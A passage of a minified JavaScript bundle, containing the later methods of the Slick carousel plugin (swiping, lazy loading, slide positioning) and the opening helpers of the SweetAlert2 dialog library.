mouseleave.slick",{action:"end"},t.swipeHandler),t.$list.on("click.slick",t.clickHandler),e(document).on(t.visibilityChange,e.proxy(t.visibility,t)),!0===t.options.accessibility&&t.$list.on("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),e(window).on("orientationchange.slick.slick-"+t.instanceUid,e.proxy(t.orientationChange,t)),e(window).on("resize.slick.slick-"+t.instanceUid,e.proxy(t.resize,t)),e("[draggable!=true]",t.$slideTrack).on("dragstart",t.preventDefault),e(window).on("load.slick.slick-"+t.instanceUid,t.setPosition),e(t.setPosition)},t.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},t.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},t.prototype.lazyLoad=function(){var t,n,o,r=this;function i(t){e("img[data-lazy]",t).each((function(){var t=e(this),n=e(this).attr("data-lazy"),o=e(this).attr("data-srcset"),i=e(this).attr("data-sizes")||r.$slider.attr("data-sizes"),a=document.createElement("img");a.onload=function(){t.animate({opacity:0},100,(function(){o&&(t.attr("srcset",o),i&&t.attr("sizes",i)),t.attr("src",n).animate({opacity:1},200,(function(){t.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")})),r.$slider.trigger("lazyLoaded",[r,t,n])}))},a.onerror=function(){t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,n])},a.src=n}))}if(!0===r.options.centerMode?!0===r.options.infinite?o=(n=r.currentSlide+(r.options.slidesToShow/2+1))+r.options.slidesToShow+2:(n=Math.max(0,r.currentSlide-(r.options.slidesToShow/2+1)),o=r.options.slidesToShow/2+1+2+r.currentSlide):(n=r.options.infinite?r.options.slidesToShow+r.currentSlide:r.currentSlide,o=Math.ceil(n+r.options.slidesToShow),!0===r.options.fade&&(n>0&&n--,o<=r.slideCount&&o++)),t=r.$slider.find(".slick-slide").slice(n,o),"anticipated"===r.options.lazyLoad)for(var a=n-1,s=o,l=r.$slider.find(".slick-slide"),c=0;c<r.options.slidesToScroll;c++)a<0&&(a=r.slideCount-1),t=(t=t.add(l.eq(a))).add(l.eq(s)),a--,s++;i(t),r.slideCount<=r.options.slidesToShow?i(r.$slider.find(".slick-slide")):r.currentSlide>=r.slideCount-r.options.slidesToShow?i(r.$slider.find(".slick-cloned").slice(0,r.options.slidesToShow)):0===r.currentSlide&&i(r.$slider.find(".slick-cloned").slice(-1*r.options.slidesToShow))},t.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},t.prototype.next=t.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},t.prototype.orientationChange=function(){var e=this;e.checkResponsive(),e.setPosition()},t.prototype.pause=t.prototype.slickPause=function(){var e=this;e.autoPlayClear(),e.paused=!0},t.prototype.play=t.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},t.prototype.postSlide=function(t){var n=this;n.unslicked||(n.$slider.trigger("afterChange",[n,t]),n.animating=!1,n.slideCount>n.options.slidesToShow&&n.setPosition(),n.swipeLeft=null,n.options.autoplay&&n.autoPlay(),!0===n.options.accessibility&&(n.initADA(),n.options.focusOnChange&&e(n.$slides.get(n.currentSlide)).attr("tabindex",0).focus()))},t.prototype.prev=t.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},t.prototype.preventDefault=function(e){e.preventDefault()},t.prototype.progressiveLazyLoad=function(t){t=t||1;var n,o,r,i,a,s=this,l=e("img[data-lazy]",s.$slider);l.length?(n=l.first(),o=n.attr("data-lazy"),r=n.attr("data-srcset"),i=n.attr("data-sizes")||s.$slider.attr("data-sizes"),(a=document.createElement("img")).onload=function(){r&&(n.attr("srcset",r),i&&n.attr("sizes",i)),n.attr("src",o).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===s.options.adaptiveHeight&&s.setPosition(),s.$slider.trigger("lazyLoaded",[s,n,o]),s.progressiveLazyLoad()},a.onerror=function(){t<3?setTimeout((function(){s.progressiveLazyLoad(t+1)}),500):(n.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,n,o]),s.progressiveLazyLoad())},a.src=o):s.$slider.trigger("allImagesLoaded",[s])},t.prototype.refresh=function(t){var n,o,r=this;o=r.slideCount-r.options.slidesToShow,!r.options.infinite&&r.currentSlide>o&&(r.currentSlide=o),r.slideCount<=r.options.slidesToShow&&(r.currentSlide=0),n=r.currentSlide,r.destroy(!0),e.extend(r,r.initials,{currentSlide:n}),r.init(),t||r.changeSlide({data:{message:"index",index:n}},!1)},t.prototype.registerBreakpoints=function(){var t,n,o,r=this,i=r.options.responsive||null;if("array"===e.type(i)&&i.length){for(t in r.respondTo=r.options.respondTo||"window",i)if(o=r.breakpoints.length-1,i.hasOwnProperty(t)){for(n=i[t].breakpoint;o>=0;)r.breakpoints[o]&&r.breakpoints[o]===n&&r.breakpoints.splice(o,1),o--;r.breakpoints.push(n),r.breakpointSettings[n]=i[t].settings}r.breakpoints.sort((function(e,t){return r.options.mobileFirst?e-t:t-e}))}},t.prototype.reinit=function(){var t=this;t.$slides=t.$slideTrack.children(t.options.slide).addClass("slick-slide"),t.slideCount=t.$slides.length,t.currentSlide>=t.slideCount&&0!==t.currentSlide&&(t.currentSlide=t.currentSlide-t.options.slidesToScroll),t.slideCount<=t.options.slidesToShow&&(t.currentSlide=0),t.registerBreakpoints(),t.setProps(),t.setupInfinite(),t.buildArrows(),t.updateArrows(),t.initArrowEvents(),t.buildDots(),t.updateDots(),t.initDotEvents(),t.cleanUpSlideEvents(),t.initSlideEvents(),t.checkResponsive(!1,!0),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().on("click.slick",t.selectHandler),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),t.setPosition(),t.focusHandler(),t.paused=!t.options.autoplay,t.autoPlay(),t.$slider.trigger("reInit",[t])},t.prototype.resize=function(){var t=this;e(window).width()!==t.windowWidth&&(clearTimeout(t.windowDelay),t.windowDelay=window.setTimeout((function(){t.windowWidth=e(window).width(),t.checkResponsive(),t.unslicked||t.setPosition()}),50))},t.prototype.removeSlide=t.prototype.slickRemove=function(e,t,n){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===n?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},t.prototype.setCSS=function(e){var t,n,o=this,r={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",n="top"==o.positionProp?Math.ceil(e)+"px":"0px",r[o.positionProp]=e,!1===o.transformsEnabled?o.$slideTrack.css(r):(r={},!1===o.cssTransitions?(r[o.animType]="translate("+t+", "+n+")",o.$slideTrack.css(r)):(r[o.animType]="translate3d("+t+", "+n+", 0px)",o.$slideTrack.css(r)))},t.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},t.prototype.setFade=function(){var t,n=this;n.$slides.each((function(o,r){t=n.slideWidth*o*-1,!0===n.options.rtl?e(r).css({position:"relative",right:t,top:0,zIndex:n.options.zIndex-2,opacity:0}):e(r).css({position:"relative",left:t,top:0,zIndex:n.options.zIndex-2,opacity:0})})),n.$slides.eq(n.currentSlide).css({zIndex:n.options.zIndex-1,opacity:1})},t.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},t.prototype.setOption=t.prototype.slickSetOption=function(){var t,n,o,r,i,a=this,s=!1;if("object"===e.type(arguments[0])?(o=arguments[0],s=arguments[1],i="multiple"):"string"===e.type(arguments[0])&&(o=arguments[0],r=arguments[1],s=arguments[2],"responsive"===arguments[0]&&"array"===e.type(arguments[1])?i="responsive":void 0!==arguments[1]&&(i="single")),"single"===i)a.options[o]=r;else if("multiple"===i)e.each(o,(function(e,t){a.options[e]=t}));else if("responsive"===i)for(n in r)if("array"!==e.type(a.options.responsive))a.options.responsive=[r[n]];else{for(t=a.options.responsive.length-1;t>=0;)a.options.responsive[t].breakpoint===r[n].breakpoint&&a.options.responsive.splice(t,1),t--;a.options.responsive.push(r[n])}s&&(a.unload(),a.reinit())},t.prototype.setPosition=function(){var e=this;e.setDimensions(),e.setHeight(),!1===e.options.fade?e.setCSS(e.getLeft(e.currentSlide)):e.setFade(),e.$slider.trigger("setPosition",[e])},t.prototype.setProps=function(){var e=this,t=document.body.style;e.positionProp=!0===e.options.vertical?"top":"left","top"===e.positionProp?e.$slider.addClass("slick-vertical"):e.$slider.removeClass("slick-vertical"),void 0===t.WebkitTransition&&void 0===t.MozTransition&&void 0===t.msTransition||!0===e.options.useCSS&&(e.cssTransitions=!0),e.options.fade&&("number"==typeof e.options.zIndex?e.options.zIndex<3&&(e.options.zIndex=3):e.options.zIndex=e.defaults.zIndex),void 0!==t.OTransform&&(e.animType="OTransform",e.transformType="-o-transform",e.transitionType="OTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.MozTransform&&(e.animType="MozTransform",e.transformType="-moz-transform",e.transitionType="MozTransition",void 0===t.perspectiveProperty&&void 0===t.MozPerspective&&(e.animType=!1)),void 0!==t.webkitTransform&&(e.animType="webkitTransform",e.transformType="-webkit-transform",e.transitionType="webkitTransition",void 0===t.perspectiveProperty&&void 0===t.webkitPerspective&&(e.animType=!1)),void 0!==t.msTransform&&(e.animType="msTransform",e.transformType="-ms-transform",e.transitionType="msTransition",void 0===t.msTransform&&(e.animType=!1)),void 0!==t.transform&&!1!==e.animType&&(e.animType="transform",e.transformType="transform",e.transitionType="transition"),e.transformsEnabled=e.options.useTransform&&null!==e.animType&&!1!==e.animType},t.prototype.setSlideClasses=function(e){var t,n,o,r,i=this;if(n=i.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),i.$slides.eq(e).addClass("slick-current"),!0===i.options.centerMode){var a=i.options.slidesToShow%2==0?1:0;t=Math.floor(i.options.slidesToShow/2),!0===i.options.infinite&&(e>=t&&e<=i.slideCount-1-t?i.$slides.slice(e-t+a,e+t+1).addClass("slick-active").attr("aria-hidden","false"):(o=i.options.slidesToShow+e,n.slice(o-t+1+a,o+t+2).addClass("slick-active").attr("aria-hidden","false")),0===e?n.eq(n.length-1-i.options.slidesToShow).addClass("slick-center"):e===i.slideCount-1&&n.eq(i.options.slidesToShow).addClass("slick-center")),i.$slides.eq(e).addClass("slick-center")}else e>=0&&e<=i.slideCount-i.options.slidesToShow?i.$slides.slice(e,e+i.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):n.length<=i.options.slidesToShow?n.addClass("slick-active").attr("aria-hidden","false"):(r=i.slideCount%i.options.slidesToShow,o=!0===i.options.infinite?i.options.slidesToShow+e:e,i.options.slidesToShow==i.options.slidesToScroll&&i.slideCount-e<i.options.slidesToShow?n.slice(o-(i.options.slidesToShow-r),o+r).addClass("slick-active").attr("aria-hidden","false"):n.slice(o,o+i.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==i.options.lazyLoad&&"anticipated"!==i.options.lazyLoad||i.lazyLoad()},t.prototype.setupInfinite=function(){var t,n,o,r=this;if(!0===r.options.fade&&(r.options.centerMode=!1),!0===r.options.infinite&&!1===r.options.fade&&(n=null,r.slideCount>r.options.slidesToShow)){for(o=!0===r.options.centerMode?r.options.slidesToShow+1:r.options.slidesToShow,t=r.slideCount;t>r.slideCount-o;t-=1)n=t-1,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n-r.slideCount).prependTo(r.$slideTrack).addClass("slick-cloned");for(t=0;t<o+r.slideCount;t+=1)n=t,e(r.$slides[n]).clone(!0).attr("id","").attr("data-slick-index",n+r.slideCount).appendTo(r.$slideTrack).addClass("slick-cloned");r.$slideTrack.find(".slick-cloned").find("[id]").each((function(){e(this).attr("id","")}))}},t.prototype.interrupt=function(e){var t=this;e||t.autoPlay(),t.interrupted=e},t.prototype.selectHandler=function(t){var n=this,o=e(t.target).is(".slick-slide")?e(t.target):e(t.target).parents(".slick-slide"),r=parseInt(o.attr("data-slick-index"));r||(r=0),n.slideCount<=n.options.slidesToShow?n.slideHandler(r,!1,!0):n.slideHandler(r)},t.prototype.slideHandler=function(e,t,n){var o,r,i,a,s,l=null,c=this;if(t=t||!1,!(!0===c.animating&&!0===c.options.waitForAnimate||!0===c.options.fade&&c.currentSlide===e))if(!1===t&&c.asNavFor(e),o=e,l=c.getLeft(o),a=c.getLeft(c.currentSlide),c.currentLeft=null===c.swipeLeft?a:c.swipeLeft,!1===c.options.infinite&&!1===c.options.centerMode&&(e<0||e>c.getDotCount()*c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,(function(){c.postSlide(o)})):c.postSlide(o));else if(!1===c.options.infinite&&!0===c.options.centerMode&&(e<0||e>c.slideCount-c.options.slidesToScroll))!1===c.options.fade&&(o=c.currentSlide,!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(a,(function(){c.postSlide(o)})):c.postSlide(o));else{if(c.options.autoplay&&clearInterval(c.autoPlayTimer),r=o<0?c.slideCount%c.options.slidesToScroll!=0?c.slideCount-c.slideCount%c.options.slidesToScroll:c.slideCount+o:o>=c.slideCount?c.slideCount%c.options.slidesToScroll!=0?0:o-c.slideCount:o,c.animating=!0,c.$slider.trigger("beforeChange",[c,c.currentSlide,r]),i=c.currentSlide,c.currentSlide=r,c.setSlideClasses(c.currentSlide),c.options.asNavFor&&(s=(s=c.getNavTarget()).slick("getSlick")).slideCount<=s.options.slidesToShow&&s.setSlideClasses(c.currentSlide),c.updateDots(),c.updateArrows(),!0===c.options.fade)return!0!==n?(c.fadeSlideOut(i),c.fadeSlide(r,(function(){c.postSlide(r)}))):c.postSlide(r),void c.animateHeight();!0!==n&&c.slideCount>c.options.slidesToShow?c.animateSlide(l,(function(){c.postSlide(r)})):c.postSlide(r)}},t.prototype.startLoad=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.hide(),e.$nextArrow.hide()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.hide(),e.$slider.addClass("slick-loading")},t.prototype.swipeDirection=function(){var e,t,n,o,r=this;return e=r.touchObject.startX-r.touchObject.curX,t=r.touchObject.startY-r.touchObject.curY,n=Math.atan2(t,e),(o=Math.round(180*n/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0||o<=360&&o>=315?!1===r.options.rtl?"left":"right":o>=135&&o<=225?!1===r.options.rtl?"right":"left":!0===r.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},t.prototype.swipeEnd=function(e){var t,n,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(n=o.swipeDirection()){case"left":case"down":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":t=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=n&&(o.slideHandler(t),o.touchObject={},o.$slider.trigger("swipe",[o,n]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(!1===t.options.swipe||"ontouchend"in document&&!1===t.options.swipe||!1===t.options.draggable&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,!0===t.options.verticalSwiping&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,o,r,i,a,s=this;return i=void 0!==e.originalEvent?e.originalEvent.touches:null,!(!s.dragging||s.scrolling||i&&1!==i.length)&&(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==i?i[0].pageX:e.clientX,s.touchObject.curY=void 0!==i?i[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),a=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2))),!s.options.verticalSwiping&&!s.swiping&&a>4?(s.scrolling=!0,!1):(!0===s.options.verticalSwiping&&(s.touchObject.swipeLength=a),n=s.swipeDirection(),void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&(s.swiping=!0,e.preventDefault()),r=(!1===s.options.rtl?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),!0===s.options.verticalSwiping&&(r=s.touchObject.curY>s.touchObject.startY?1:-1),o=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,!1===s.options.infinite&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(o=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),!1===s.options.vertical?s.swipeLeft=t+o*r:s.swipeLeft=t+o*(s.$list.height()/s.listWidth)*r,!0===s.options.verticalSwiping&&(s.swipeLeft=t+o*r),!0!==s.options.fade&&!1!==s.options.touchMove&&(!0===s.animating?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft))))},t.prototype.swipeStart=function(e){var t,n=this;if(n.interrupted=!0,1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow)return n.touchObject={},!1;void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,n.dragging=!0},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e=this;Math.floor(e.options.slidesToShow/2),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&!e.options.infinite&&(e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===e.currentSlide?(e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):(e.currentSlide>=e.slideCount-e.options.slidesToShow&&!1===e.options.centerMode||e.currentSlide>=e.slideCount-1&&!0===e.options.centerMode)&&(e.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),e.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").end(),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active"))},t.prototype.visibility=function(){var e=this;e.options.autoplay&&(document[e.hidden]?e.interrupted=!0:e.interrupted=!1)},e.fn.slick=function(){var e,n,o=this,r=arguments[0],i=Array.prototype.slice.call(arguments,1),a=o.length;for(e=0;e<a;e++)if("object"==typeof r||void 0===r?o[e].slick=new t(o[e],r):n=o[e].slick[r].apply(o[e].slick,i),void 0!==n)return n;return o}})?o.apply(t,r):o)||(e.exports=i)}()},8542:function(e){e.exports=function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}function o(e,t,o){return t&&n(e.prototype,t),o&&n(e,o),e}function r(){return(r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n,o=arguments[t];for(n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e}).apply(this,arguments)}function i(e){return(i=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function a(e,t){return(a=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function s(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(e){return!1}}function l(e,t,n){return(l=s()?Reflect.construct:function(e,t,n){var o=[null];return o.push.apply(o,t),o=new(Function.bind.apply(e,o)),n&&a(o,n.prototype),o}).apply(null,arguments)}function c(e,t){return!t||"object"!=typeof t&&"function"!=typeof t?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(e):t}function u(e,t,n){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(e,t,n){if(e=function(e,t){for(;!Object.prototype.hasOwnProperty.call(e,t)&&null!==(e=i(e)););return e}(e,t))return(t=Object.getOwnPropertyDescriptor(e,t)).get?t.get.call(n):t.value})(e,t,n||e)}function d(e){return e.charAt(0).toUpperCase()+e.slice(1)}function p(e){return Object.keys(e).map((function(t){return e[t]}))}function h(e){return Array.prototype.slice.call(e)}function f(e,t){t='"'.concat(e,'" is deprecated and will be removed in the next major release. Please use "').concat(t,'" instead.'),-1===K.indexOf(t)&&(K.push(t),z(t))}function m(e){return e&&"function"==typeof e.toPromise}function y(e){return m(e)?e.toPromise():Promise.resolve(e)}function g(e){return e&&Promise.resolve(e)===e}function v(t){return t instanceof Element||"object"===e(t=t)&&t.jquery}function b(){return document.body.querySelector(".".concat(Z.container))}function _(e){var t=b();return t?t.querySelector(e):null}function w(e){return _(".".concat(e))}function C(){return w(Z.popup)}function k(){return w(Z.icon)}function x(){return w(Z.title)}function S(){return w(Z.content)}function T(){return w(Z["html-container"])}function N(){return w(Z.image)}function A(){return w(Z["progress-steps"])}function E(){return w(Z["validation-message"])}function P(){return _(".".concat(Z.actions," .").concat(Z.confirm))}function D(){return _(".".concat(Z.actions," .").concat(Z.deny))}function O(){return _(".".concat(Z.loader))}function M(){return _(".".concat(Z.actions," .").concat(Z.cancel))}function F(){return w(Z.actions)}function I(){return w(Z.header)}function L(){return w(Z.footer)}function R(){return w(Z["timer-progress-bar"])}function B(){return w(Z.close)}function j(){var e=h(C().querySelectorAll('[tabindex]:not([tabindex="-1"]):not([tabindex="0"])')).sort((function(e,t){return e=parseInt(e.getAttribute("tabindex")),(t=parseInt(t.getAttribute("tabindex")))<e?1:e<t?-1:0})),t=h(C().querySelectorAll('\n  a[href],\n  area[href],\n  input:not([disabled]),\n  select:not([disabled]),\n  textarea:not([disabled]),\n  button:not([disabled]),\n  iframe,\n  object,\n  embed,\n  [tabindex="0"],\n  [contenteditable],\n  audio[controls],\n  video[controls],\n  summary\n')).filter((function(e){return"-1"!==e.getAttribute("tabindex")}));return function(e){for(var t=[],n=0;n<e.length;n++)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(e.concat(t)).filter((function(e){return be(e)}))}function V(){return!J()&&!document.body.classList.contains(Z["no-backdrop"])}function q(e,t){e.textContent="",t&&(h((t=(new DOMParser).parseFromString(t,"text/html")).querySelector("head").childNodes).forEach((function(t){e.appendChild(t)})),h(t.querySelector("body").childNodes).forEach((function(t){e.appendChild(t)})))}function $(e,t){if(t){for(var n=t.split(/\s+/),o=0;o<n.length;o++)if(!e.classList.contains(n[o]))return;return 1}}function U(t,n,o){var r,i;if(i=n,h((r=t).classList).forEach((function(e){-1===p(Z).indexOf(e)&&-1===p(X).indexOf(e)&&-1===p(i.showClass).indexOf(e)&&r.classList.remove(e)})),n.customClass&&n.customClass[o]){if("string"!=typeof n.customClass[o]&&!n.customClass[o].forEach)return z("Invalid type of customClass.".concat(o,'! Expected string or iterable object, got "').concat(e(n.customClass[o]),'"'));ye(t,n.customClass[o])}}var H="SweetAlert2:",z=function(t){console.warn("".concat(H," ").concat("object"===e(t)?t.join(" "):t))},W=function(e){console.error("".concat(H," ").concat(e))},K=[],G=function(e){return"function"==typeof e?e():e},Y=Object.freeze({cancel:"cancel",backdrop:"backdrop",close:"close",esc:"esc",timer:"timer"}),Z=(Mn=function(e){var t,n={};for(t in e)n[e[t]]="swal2-"+e[t];return n})(["container","shown","height-auto","iosfix","popup","modal","no-backdrop","no-transition","toast","toast-shown","show","hide","close","title","header","content","html-container","actions","confirm","deny","cancel","footer","icon","icon-content","image","input","file","range","select","radio","checkbox","label","textarea","inputerror","input-label","validation-message","progress-steps","active-progress-step","progress-step","progress-step-line","loader","loading","styled","top","top-start","top-end","top-left","top-right","center","center-start","center-end","center-left","center-right","bottom","bottom-start","bottom-end","bottom-left","bottom-right","grow-row","grow-column","grow-fullscreen","rtl","timer-progress-bar","timer-progress-bar-container","scrollbar-measure","icon-success","icon-warning","icon-info","icon-question","icon-error"]),X=Mn(["success","warning","info","question","error"]),J=function(){return document.body.classList.contains(Z["toast-shown"])},Q={previousBodyPadding:null};function ee(e,t){if(!t)return null;switch(t){case"select":case"textarea":case"file":return ve(e,Z[t]);case"checkbox":return e.querySelector(".".concat(Z.checkbox," input"));case"radio":return e.querySelector(".".concat(Z.radio," input:checked"))||e.querySelector(".".concat(Z.radio," input:first-child"));case"range":return e.querySelector(".".concat(Z.range," input"));default:return ve(e,Z.input)}}function te(e){var t;e.focus(),"file"!==e.type&&(t=e.value,e.value="",e.value=t)}function ne(e,t,n){e&&t&&(t="string"==typeof t?t.split(/\s+/).filter(Boolean):t).forEach((function(t){e.forEach?e.forEach((function(e){n?e.classList.add(t):e.classList.remove(t)})):n?e.classList.add(t):e.classList.remove(t)}))}function oe(e,t,n){(n=n==="".concat(parseInt(n))?parseInt(n):n)||0===parseInt(n)?e.style[t]="number"==typeof n?"".concat(n,"px"):n:e.style.removeProperty(t)}function re(e){e.style.display=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"flex"}function ie(e){e.style.display="none"}function ae(e,t,n,o){(t=e.querySelector(t))&&(t.style[n]=o)}function se(e,t,n){t?re(e,n):ie(e)}function le(e){return!!(e.scrollHeight>e.clientHeight)}function ce(e){var t=window.getComputedStyle(e);return e=parseFloat(t.getPropertyValue("animation-duration")||"0"),t=parseFloat(t.getPropertyValue("transition-duration")||"0"),0<e||0<t}function ue(e){var t=1<arguments.length&&void 0!==arguments[1]&&arguments[1],n=R();be(n)&&(t&&(n.style.transition="none",n.style.width="100%"),setTimeout((function(){n.style.transition="width ".concat(e/1e3,"s linear"),n.style.width="0%"}),10))}function de(){return"undefined"==typeof window||"undefined"==typeof document}function pe(e){In.isVisible()&&me!==e.target.value&&In.resetValidationMessage(),me=e.target.value}function he(t,n){t instanceof HTMLElement?n.appendChild(t):"object"===e(t)?Ce(t,n):t&&q(n,t)}function fe(e,t){var 